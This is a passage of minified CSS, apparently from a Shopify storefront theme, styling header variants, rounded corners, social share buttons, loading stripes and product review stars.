.dropdown-container{top:36px}.page-header.variant-9:not(.is-sticky) .header-top-left,.page-header.variant-9:not(.is-sticky) .header-top-right{display:block;float:left;text-align:left;width:50%}.page-header.variant-9:not(.is-sticky) .header-top-right{float:right;text-align:right}.page-header.variant-9:not(.is-sticky) .header-right-links{float:right}.page-header.variant-9:not(.is-sticky) .header-logo{height:110px;line-height:110px}.page-header.variant-9:not(.is-sticky) .header-logo svg{height:100%}.page-header.variant-9:not(.is-sticky) .megamenu{margin-top:20px}.page-header.variant-9:not(.is-sticky) .navbar{height:110px}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper{width:136px;height:110px;float:right;border-left:1px solid #f0f0f0;-webkit-transition:width .2s ease .05s;-o-transition:width .2s ease .05s;transition:width .2s ease .05s}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before{content:"\e923";font-family:icomoon-reg;font-size:16px;line-height:25px;width:27px;height:27px;border:1px solid #f0f0f0;background-color:#f7f7f7;border-radius:50%;display:inline-block;float:left;position:relative;top:50%;margin:-14px 0 -50px -12px}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper{width:auto;-webkit-transition:width .2s ease .1s;-o-transition:width .2s ease .1s;transition:width .2s ease .1s}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links{width:auto;float:right;margin-top:15px;white-space:nowrap;pointer-events:none}.page-header.variant-9:not(.is-sticky) .navbar .header-links{display:inline-block;vertical-align:top;float:none;white-space:nowrap;direction:rtl}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link{opacity:0;direction:ltr;-webkit-transition:opacity .2s ease 0s,margin .2s ease 0s;-o-transition:opacity .2s ease 0s,margin .2s ease 0s;transition:opacity .2s ease 0s,margin .2s ease 0s}.page-header.variant-9:not(.is-sticky) .navbar .header-link>a i.icon{padding-right:0}.page-header.variant-9:not(.is-sticky) .navbar .header-link>a .badge{left:-10px}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text{display:block;font-size:14px;line-height:1em;padding-bottom:10px;font-family:Raleway,sans-serif;text-transform:uppercase;font-weight:700;text-decoration:none}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link{pointer-events:auto}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:first-child{opacity:1;-webkit-transition:opacity .3s ease .1s;-o-transition:opacity .3s ease .1s;transition:opacity .3s ease .1s}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:nth-child(2){opacity:1;-webkit-transition:opacity .3s ease .2s;-o-transition:opacity .3s ease .2s;transition:opacity .3s ease .2s}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:nth-child(3){opacity:1;-webkit-transition:opacity .3s ease .3s;-o-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:nth-child(4){opacity:1;-webkit-transition:opacity .3s ease .4s;-o-transition:opacity .3s ease .4s;transition:opacity .3s ease .4s}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:nth-child(5){opacity:1;-webkit-transition:opacity .3s ease .5s;-o-transition:opacity .3s ease .5s;transition:opacity .3s ease .5s}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:nth-child(6){opacity:1;-webkit-transition:opacity .3s ease .6s;-o-transition:opacity .3s ease .6s;transition:opacity .3s ease .6s}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links>.header-link:nth-child(7){opacity:1;-webkit-transition:opacity .3s ease .7s;-o-transition:opacity .3s ease .7s;transition:opacity .3s ease .7s}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link{display:inline-block;float:none}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart{margin-right:20px}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search{margin-top:35px;margin-right:20px}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart,.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search{display:inline-block;vertical-align:top;float:none}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2)>.dropdown-container,body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover>.dropdown-container{top:65px}.page-header.variant-9 .dropdown-link .dropdown-container:after,.page-header.variant-9 .dropdown-link .dropdown-container:before{left:26px}.page-header.variant-9 .dropdown-link .dropdown-container.right:after,.page-header.variant-9 .dropdown-link .dropdown-container.right:before{right:26px;left:auto}.page-header.variant-9 .navbar .nav>li>a,.page-header.variant-9 .navbar .nav>li>a:focus{-webkit-box-shadow:none;box-shadow:none;background:transparent;padding-bottom:0}.page-header.variant-9 .navbar .nav>li:hover>a{color:#f82e56;-webkit-box-shadow:none;box-shadow:none}.page-header.variant-9:not(.is-sticky) .navbar .nav>li>a:after,.page-header.variant-9:not(.is-sticky) .navbar .nav>li>a:focus:after{content:"";display:block;height:18px}.page-header.variant-9 .navbar .nav>li>a,.page-header.variant-9 .navbar .nav>li>a:focus{margin:0;padding-top:0;padding-bottom:0}.page-header.variant-9 .navbar .nav>li:hover>a{margin:0;padding-bottom:0;padding-top:0}.page-header.variant-9 .header-top-row>.container{white-space:nowrap}.page-header.variant-9 .nav>li>a>.menu-label,.page-header.variant-9 .nav>li>a>.menu-label-alt{left:auto;right:-10px;top:4px}}@media screen and (max-width: 1399px) and (min-width: 1200px){.page-header.variant-9 .navbar .nav>li>a,.page-header.variant-9 .navbar .nav>li>a:focus{font-size:16px;padding-left:7px;padding-right:7px}}@media screen and (max-width: 1199px) and (min-width: 992px){.page-header.variant-9 .navbar .nav>li>a,.page-header.variant-9 .navbar .nav>li>a:focus{font-size:14px;padding-left:6px;padding-right:6px}.page-header.variant-9 .header-logo{margin-right:15px}.page-header.variant-9 .navbar .header-link .link-text{display:none}}.page-header.variant-9 .header-top-row{background-color:#f5f5f6}.page-header.variant-9.is-sticky .header-top-row{display:none}.page-header.variant-9.is-sticky .header-links,.page-header.variant-9.is-sticky .header-link>a .link-text{display:none}.page-header.variant-9.is-sticky .collapsed-links-wrapper{width:auto!important}@media screen and (max-width: 767px){.page-header.variant-7:not(.is-sticky) .header-top-left,.page-header.variant-7:not(.is-sticky) .header-top-right{float:none;text-align:left;width:100%}}@media screen and (max-width: 991px){.page-header.variant-9 .header-links .header-link{float:left}.page-header.variant-9 .header-link .link-text{display:none}.page-header.variant-9 .header-links .header-link>a{line-height:43px;padding-top:0;padding-bottom:0}.page-header.variant-9:not(.is-sticky) .header-top-row{padding-bottom:0;padding-top:45px;min-height:0}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links{position:absolute;top:0}.page-header.variant-9:not(.is-sticky) .navbar,.page-header.variant-9:not(.is-sticky) .navbar .container{position:static}.page-header.variant-9:not(.is-sticky) .navbar .header-links{position:absolute;top:0;right:0;width:auto;min-height:40px;margin:0}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right{right:-14px;margin-top:7px}}@media screen and (max-width: 767px){.page-header.variant-9:not(.is-sticky) .header-top-left,.page-header.variant-9:not(.is-sticky) .header-top-right{float:none;text-align:left;width:100%}}@media screen and (max-width: 991px){.page-header.stickydark.is-sticky .navbar{background:#333745}.page-header.stickydark.is-sticky .navbar .header-link.header-cart>a i.icon{color:#fff}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon{color:#fff}}@media screen and (min-width: 992px){.page-header.dark:not(.is-sticky) .navbar,.page-header.stickydark.is-sticky .navbar{background-color:#333745}.page-header.dark:not(.is-sticky) .navbar .header-link>a:not(.menu-btn-special),.page-header.stickydark.is-sticky .navbar .header-link>a:not(.menu-btn-special){color:#fff}.page-header.dark:not(.is-sticky) .navbar .header-link>a:not(.menu-btn-special):hover i.icon,.page-header.stickydark.is-sticky .navbar .header-link>a:not(.menu-btn-special):hover i.icon{color:#fff}.page-header.dark:not(.is-sticky) .navbar .header-link>a:not(.menu-btn-special) i.icon,.page-header.stickydark.is-sticky .navbar .header-link>a:not(.menu-btn-special) i.icon{color:#fff}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus,.page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus{background:transparent}.page-header.dark:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special),.page-header.stickydark.is-sticky .navbar .nav>li>a:not(.menu-btn-special),.page-header.dark:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special):focus,.page-header.stickydark.is-sticky .navbar .nav>li>a:not(.menu-btn-special):focus{color:#fff}.page-header.dark:not(.is-sticky) .navbar .nav>li:hover>a:not(.menu-btn-special),.page-header.stickydark.is-sticky .navbar .nav>li:hover>a:not(.menu-btn-special),.page-header.dark:not(.is-sticky) .navbar .nav>li.active>a:not(.menu-btn-special),.page-header.stickydark.is-sticky .navbar .nav>li.active>a:not(.menu-btn-special){margin:0;padding-top:0;padding-bottom:0;background:transparent;color:#fff;-webkit-box-shadow:none;box-shadow:none}.page-header.dark:not(.is-sticky) .navbar .nav>li:hover>a:not(.menu-btn-special):after,.page-header.stickydark.is-sticky .navbar .nav>li:hover>a:not(.menu-btn-special):after,.page-header.dark:not(.is-sticky) .navbar .nav>li.active>a:not(.menu-btn-special):after,.page-header.stickydark.is-sticky .navbar .nav>li.active>a:not(.menu-btn-special):after{content:"";position:absolute;top:0;left:0;width:100%;height:2px;background:#f82e56}.page-header.dark:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special)>.menu-label,.page-header.stickydark.is-sticky .navbar .nav>li>a:not(.menu-btn-special)>.menu-label,.page-header.dark:not(.is-sticky) .navbar .nav>li>a:not(.menu-btn-special)>.menu-label-alt,.page-header.stickydark.is-sticky .navbar .nav>li>a:not(.menu-btn-special)>.menu-label-alt,.page-header.dark:not(.is-sticky) .navbar .nav>li:hover>a>.menu-label,.page-header.stickydark.is-sticky .navbar .nav>li:hover>a>.menu-label,.page-header.dark:not(.is-sticky) .navbar .nav>li>a>.menu-label-alt,.page-header.stickydark.is-sticky .navbar .nav>li>a>.menu-label-alt{top:4px}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input,.page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input{background:#333745;color:#fff}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open,.page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open,.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit,.page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit{background:#333745}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search,.page-header.stickydark.is-sticky .navbar .exp-icon-search{color:#fff}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input,.page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input{border-color:#e8e8e8}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search,.page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search,.page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder,.page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder,.page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder,.page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder,.page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder,.page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder,.page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder,.page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder{color:#fff}}body.rounded button,body.rounded input,body.rounded select,body.rounded textarea,body.rounded .btn,body.rounded button.action{border-radius:4px}body.rounded .btn.btn-lg,body.rounded .btn.btn-xl{border-radius:6px}body.rounded .navbar .nav>li>a,body.rounded .navbar .nav>li>a:focus{border-radius:5px;overflow:hidden}body.rounded .navbar .nav>li.mega-dropdown>a,body.rounded .navbar .nav>li.mega-dropdown>a:focus,body.rounded .navbar .nav>li.simple-dropdown>a,body.rounded .navbar .nav>li.simple-dropdown>a:focus{border-radius:6px 6px 0 0}body.rounded .carousel-control.next{border-radius:4px 0 0 4px}body.rounded .carousel-control.prev{border-radius:0 4px 4px 0}body.rounded .slick-prev,body.rounded .slick-next,body.rounded .product-item.large .product-item-label{border-radius:4px}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new{border-radius:0 0 0 4px}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale{border-radius:0 0 4px}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary{border-radius:4px 0}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child{border-radius:4px 0 0}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child{border-radius:0 0 4px}body.rounded .product-variant-1 .product-item-info{border-radius:5px}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary{border-radius:4px 0 0 4px}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child{border-radius:4px 0 0}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child{border-radius:0 0 0 4px}body.rounded .product-variant-4 .product-item-info{border-radius:5px}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary,body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child{border-radius:4px 0 0}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary,body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button{border-radius:0}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary{border-radius:4px 0 0;overflow:hidden}@media screen and (max-width: 991px){body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary,body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button{border-radius:4px}}body.rounded .product-variant-2 .product-item.large .product-item-name{border-radius:5px 0 0 5px}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo{border-radius:7px}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img{border-radius:4px}body.rounded .menu-label,body.rounded .menu-label-alt{border-radius:2px}body.rounded .input-group .form-control:first-child,body.rounded .input-group-addon:first-child,body.rounded .input-group-btn:first-child>.btn,body.rounded .input-group-btn:first-child>.btn-group>.btn,body.rounded .input-group-btn:first-child>.dropdown-toggle,body.rounded .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,body.rounded .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}body.rounded .form-control{border-radius:4px}body.rounded .dropdown-link .dropdown-container{border-radius:5px 5px 0 0}body.rounded .simple-dropdown .sub-menu ul.category-links ul{border-radius:5px}body.rounded h1.h-bg,body.rounded h2.h-bg{border-radius:5px 5px 0 0}body.rounded .block.fullwidth h1.h-bg,body.rounded .block.fullwidth h2.h-bg{border-radius:0 5px 0 0}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg,body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg{border-radius:0 5px 0 0}body.rounded .productStack .toggleStack{border-radius:6px 0 0}body.rounded .productStack .products-list li img,body.rounded .productStack .products-list .item-qty{border-radius:3px}body.rounded .box{border-radius:8px}body.rounded .box-icon i.icon{border-radius:50%}body.rounded .box-left-icon-bg{border-radius:7px}body.rounded .share-button .social-list a{border-radius:50%}body.rounded ul.tags li a,body.rounded ul.tags li span:before,body.rounded ul.tags li a:before{border-radius:5px}body.rounded #toolsPanel .tools-btn a,body.rounded .back-to-top.top-fixed-btn{border-radius:6px 0 0 6px}body.rounded .fixed-btns.demo-mode .top-fixed-btn{border-radius:0 0 0 6px}body.rounded .buy-fixed-btn{border-radius:0}body.rounded .fixed-btns.demo-mode:after{border-radius:6px 0 0 6px}body.rounded .product-info-block.creative .product-description{border-radius:5px}body.rounded .size-list li span.value,body.rounded .color-list li span.value,body.rounded .color-list li img,body.rounded .product-info-block .product-label{border-radius:3px}body.rounded .nav-tabs>li>a{border-radius:4px 4px 0 0}body.rounded .tab-content>.tab-pane{border-radius:7px}body.rounded .nav-tabs{margin-left:10px;margin-right:10px}body.rounded .main-image{border-radius:7px}body.rounded .product-previews-carousel .slick-slide img{border-radius:5px}body.rounded .selected-filters li a{border-radius:3px}body.rounded .category-block,body.rounded .filter-row{border-radius:5px}body.rounded .banner,body.rounded .category-image{border-radius:8px}body.rounded .banner-btn{border-radius:6px;overflow:hidden;position:relative;z-index:1}body.rounded .product-item-not-available>span,body.rounded .product-item-not-available span.text{border-radius:4px}body.rounded .newsletter.variant1{border-radius:6px}body.rounded .blog-carousel .blog-item-info{border-radius:0 0 7px 7px}body.rounded .blog-carousel .blog-item-photo{border-radius:7px 7px 0 0}body.rounded .product-item.small .product-item-photo{border-radius:6px}body.rounded .product-item.small .product-item-photo img{border-radius:5px}body.rounded .testimonials-item-author-photo img{border-radius:4px}body.rounded .category-slider .slick-prev,body.rounded .category-slider .slick-next{border-radius:6px}body.rounded .product-variant-3 .product-item.large .product-item-info{border-radius:8px}body.rounded .product-variant-3 .product-item.large .product-item-photo img,body.rounded .brand-grid a,body.rounded .brand-grid a img{border-radius:5px}body.rounded .text-hoverslide>span,body.rounded .text-hoverslide span>span.hoverbg{border-radius:4px}body.rounded .color-swatch li{border-radius:2px}body.rounded .under-footer img,body.rounded .filters.style2 li a{border-radius:5px}body.rounded .filters.style2 li a span.count{border-radius:50%;line-height:23px}.share-button{position:relative;display:inline-block;z-index:1}.share-button .toggle{position:relative;height:30px;margin-bottom:0;z-index:10;display:block;padding-left:30px;cursor:pointer;font-weight:400;line-height:30px;color:#333745;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.share-button .toggle:hover{color:#f82e56}.share-button .toggle:after{position:absolute;display:block;top:0;margin:0;width:30px;height:30px;font-family:icomoon-reg;content:"\e905";line-height:30px;font-size:17px;text-align:center;left:-2px}.share-button .social-list{position:absolute;margin:0;padding:0}.share-button .social-list li{position:absolute;display:block;width:30px;height:30px;padding:0;list-style-type:none;opacity:0;-webkit-transition:all .25s cubic-bezier(.43,1.17,.69,1.24);-o-transition:all .25s cubic-bezier(.43,1.17,.69,1.24);transition:all .25s cubic-bezier(.43,1.17,.69,1.24)}.share-button .social-list a{position:relative;display:block;width:30px;height:30px;overflow:hidden;line-height:30px;text-indent:120%;text-decoration:none;background-color:#f82e56;border:1px solid #f82e56;color:#fff;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.share-button .social-list a:hover{opacity:.7}.share-button .social-list a:before{top:0;right:0;bottom:0;left:0;position:absolute;width:30px;height:30px;font-size:16px;text-align:center;line-height:30px;text-indent:0}.share-button:hover .social-list li{opacity:1}body:not(.rtl) .share-button.toRight .social-list,body.rtl .share-button.toLeft .social-list{right:100%;margin-right:5px;top:0}body:not(.rtl) .share-button.toRight .social-list li,body.rtl .share-button.toLeft .social-list li{top:0;right:0;margin:0}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1),body.rtl .share-button.toLeft:hover .social-list li:nth-child(1){right:0}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2),body.rtl .share-button.toLeft:hover .social-list li:nth-child(2){right:30px}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3),body.rtl .share-button.toLeft:hover .social-list li:nth-child(3){right:60px}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4),body.rtl .share-button.toLeft:hover .social-list li:nth-child(4){right:90px}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5),body.rtl .share-button.toLeft:hover .social-list li:nth-child(5){right:120px}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6),body.rtl .share-button.toLeft:hover .social-list li:nth-child(6){right:150px}body:not(.rtl) .share-button.toLeft .toggle,body.rtl .share-button.toRight .toggle{padding-right:5px}body:not(.rtl) .share-button.toLeft .social-list,body.rtl .share-button.toRight .social-list{left:100%;margin-left:0;top:0}body:not(.rtl) .share-button.toLeft .social-list li,body.rtl .share-button.toRight .social-list li{top:0;left:0;margin:0}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1),body.rtl .share-button.toRight:hover .social-list li:nth-child(1){left:0}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2),body.rtl .share-button.toRight:hover .social-list li:nth-child(2){left:30px}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3),body.rtl .share-button.toRight:hover .social-list li:nth-child(3){left:60px}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4),body.rtl .share-button.toRight:hover .social-list li:nth-child(4){left:90px}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5),body.rtl .share-button.toRight:hover .social-list li:nth-child(5){left:120px}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6),body.rtl .share-button.toRight:hover .social-list li:nth-child(6){left:150px}.share-button.toTop .social-list{left:0;bottom:100%;padding-bottom:5px}.share-button.toTop .social-list li{left:0;bottom:0}.share-button.toTop:hover .social-list li:nth-child(1){bottom:0}.share-button.toTop:hover .social-list li:nth-child(2){bottom:30px}.share-button.toTop:hover .social-list li:nth-child(3){bottom:60px}.share-button.toTop:hover .social-list li:nth-child(4){bottom:90px}.share-button.toTop:hover .social-list li:nth-child(5){bottom:120px}.share-button.toTop:hover .social-list li:nth-child(6){bottom:150px}.share-button.toBottom .social-list{left:0;top:100%}.share-button.toBottom .social-list li{left:0;top:0}.share-button.toBottom:hover .social-list li:nth-child(1){top:0}.share-button.toBottom:hover .social-list li:nth-child(2){top:30px}.share-button.toBottom:hover .social-list li:nth-child(3){top:60px}.share-button.toBottom:hover .social-list li:nth-child(4){top:90px}.share-button.toBottom:hover .social-list li:nth-child(5){top:120px}.share-button.toBottom:hover .social-list li:nth-child(6){top:150px}.social-list a.facebook{background-color:#3b5998!important;border-color:#3b5998!important}.social-list a.twitter{background-color:#00aced!important;border-color:#00aced!important}.social-list a.google{background-color:#dd4b39!important;border-color:#dd4b39!important}.social-list a.pinterest{background-color:#bd081c!important;border-color:#bd081c!important}.social-list a.linkedin{background-color:#007bb5!important;border-color:#007bb5!important}.social-list a.instagram{background-color:#125688!important;border-color:#125688!important}.social-list a.youtube{background-color:#b00!important;border-color:#b00!important}.social-list a.skype{background-color:#12a5f4!important;border-color:#12a5f4!important}.social-list a.vimeo{background-color:#80ceff!important;border-color:#80ceff!important}.social-list a.fancy{background-color:#46a5e3!important;border-color:#46a5e3!important}.icons-social.colors a i:not(.icon-circled){color:#333745}.icons-social.colors a i:not(.icon-circled).facebook{color:#3b5998!important}.icons-social.colors a i:not(.icon-circled).twitter{color:#00aced!important}.icons-social.colors a i:not(.icon-circled).google{color:#dd4b39!important}.icons-social.colors a i:not(.icon-circled).pinterest{color:#bd081c!important}.icons-social.colors a i:not(.icon-circled).linkedin{color:#007bb5!important}.icons-social.colors a i:not(.icon-circled).instagram{color:#125688!important}.icons-social.colors a i:not(.icon-circled).youtube{color:#b00!important}.icons-social.colors a i:not(.icon-circled).skype{color:#12a5f4!important}.icons-social.colors a i:not(.icon-circled).vimeo{color:#80ceff!important}.icons-social.colors a i:not(.icon-circled).fancy{color:#46a5e3!important}.icons-social.colors a:hover i:not(.icon-circled){opacity:.7}.icons-social.colors a i.icon.icon-circled.facebook{color:#3b5998!important;border-color:#3b5998!important}.icons-social.colors a i.icon.icon-circled.twitter{color:#00aced!important;border-color:#00aced!important}.icons-social.colors a i.icon.icon-circled.google{color:#dd4b39!important;border-color:#dd4b39!important}.icons-social.colors a i.icon.icon-circled.pinterest{color:#bd081c!important;border-color:#bd081c!important}.icons-social.colors a i.icon.icon-circled.linkedin{color:#007bb5!important;border-color:#007bb5!important}.icons-social.colors a i.icon.icon-circled.instagram{color:#125688!important;border-color:#125688!important}.icons-social.colors a i.icon.icon-circled.youtube{color:#b00!important;border-color:#b00!important}.icons-social.colors a i.icon.icon-circled.skype{color:#12a5f4!important;border-color:#12a5f4!important}.icons-social.colors a i.icon.icon-circled.vimeo{color:#80ceff!important;border-color:#80ceff!important}.icons-social.colors a i.icon.icon-circled.fancy{color:#46a5e3!important;border-color:#46a5e3!important}.icons-social.colors a:hover i.icon.icon-circled{color:#fff!important}.icons-social.colors a:hover i.icon.icon-circled.facebook{background-color:#3b5998!important}.icons-social.colors a:hover i.icon.icon-circled.twitter{background-color:#00aced!important}.icons-social.colors a:hover i.icon.icon-circled.google{background-color:#dd4b39!important}.icons-social.colors a:hover i.icon.icon-circled.pinterest{background-color:#bd081c!important}.icons-social.colors a:hover i.icon.icon-circled.linkedin{background-color:#007bb5!important}.icons-social.colors a:hover i.icon.icon-circled.instagram{background-color:#125688!important}.icons-social.colors a:hover i.icon.icon-circled.youtube{background-color:#b00!important}.icons-social.colors a:hover i.icon.icon-circled.skype{background-color:#12a5f4!important}.icons-social.colors a:hover i.icon.icon-circled.vimeo{background-color:#80ceff!important}.icons-social.colors a:hover i.icon.icon-circled.fancy{background-color:#46a5e3!important}@-webkit-keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:40px 40px}}@-moz-keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:40px 40px}}@keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:40px 40px}}@-webkit-keyframes progress-bar-stripes-small{0%{background-position:0 0}to{background-position:20px 20px}}@-moz-keyframes progress-bar-stripes-small{0%{background-position:0 0}to{background-position:20px 20px}}@keyframes progress-bar-stripes-small{0%{background-position:0 0}to{background-position:20px 20px}}.bg-striped,.bg-striped-sm{display:none;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;margin:0;padding:0;opacity:.25;background-color:#fff;background-image:-webkit-linear-gradient(135deg,#bfbfbf 25%,transparent 25%,transparent 50%,#bfbfbf 50%,#bfbfbf 75%,transparent 75%,transparent);background-image:-o-linear-gradient(135deg,#bfbfbf 25%,transparent 25%,transparent 50%,#bfbfbf 50%,#bfbfbf 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,#bfbfbf 25%,transparent 25%,transparent 50%,#bfbfbf 50%,#bfbfbf 75%,transparent 75%,transparent);background-size:40px 40px;-webkit-animation:progress-bar-stripes .5s linear infinite;-moz-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite}.bg-striped-sm{background-size:20px 20px;-webkit-animation:progress-bar-stripes-small .5s linear infinite;-moz-animation:progress-bar-stripes-small .5s linear infinite;animation:progress-bar-stripes-small .5s linear infinite}.block-loading{position:relative}.block-loading .bg-striped,.block-loading .bg-striped-sm{display:block}.rating,.product-item-rating{display:inline-block;vertical-align:top}.rating i.spr-icon,.product-item-rating i.spr-icon{font-size:13px;top:0;width:1.3em;height:1.3em;margin-right:2px}.rating i.spr-icon.spr-icon-star-half-alt,.product-item-rating i.spr-icon.spr-icon-star-half-alt,.rating i.spr-icon.spr-icon-star,.product-item-rating i.spr-icon.spr-icon-star{color:#f82e56}.rating .spr-badge-caption,.product-item-rating .spr-badge-caption{padding-left:3px}.product-item .rating,.product-item .product-item-rating{display:block;margin:10px 0 0}.product-item .rating i.spr-icon,.product-item .product-item-rating i.spr-icon{font-size:12px;top:0;width:1.2em;height:1.2em;margin-right:1px}.product-item .rating .spr-badge-caption,.product-item .product-item-rating .spr-badge-caption,.product-item .rating .spr-badge[data-rating="0.0"],.product-item .product-item-rating .spr-badge[data-rating="0.0"]{display:none}.product-variant-3 .product-item .rating{display:block;clear:both}.product-info-block .spr-badge{display:inherit}.product-info-block .spr-badge:before,.product-info-block .spr-badge:after{display:none}.products-listview .product-item .rating i.spr-icon{font-size:14px;margin-right:2px}#shopify-product-reviews .spr-container{padding:0;border:0}#shopify-product-reviews .spr-container .spr-header-title,#shopify-product-reviews .spr-container .spr-review-header-title{font-size:16px;line-height:1.5em;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;padding:0;margin:0 0 5px;color:#333745;border:0}#shopify-product-reviews .spr-container h3.spr-review-header-title{font-size:14px}#shopify-product-reviews .spr-container .spr-review-header-byline{font-style:normal;font-size:13px;opacity:1;display:inline-block;color:#333745}#shopify-product-reviews .spr-container .spr-review-header-byline strong{color:#f82e56}#shopify-product-reviews .spr-container .spr-review-content{margin:0}#shopify-product-reviews .spr-container .spr-review-reportreview{font-size:13px;line-height:16px}#shopify-product-reviews .spr-container .spr-review-content-body,#shopify-product-reviews .spr-container .spr-form-label{font-size:14px;line-height:20px}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon,#shopify-product-reviews .spr-container .spr-starratings .spr-icon{font-size:13px;top:0;width:1.3em;height:1.3em;margin-right:2px}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt,#shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt,#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star,#shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star{color:#f82e56}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption,#shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption{padding-left:3px}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon{font-size:18px;top:0;width:1.3em;height:1.3em;margin-right:2px}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star{color:#333745}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover,#shopify-product-reviews .spr-container 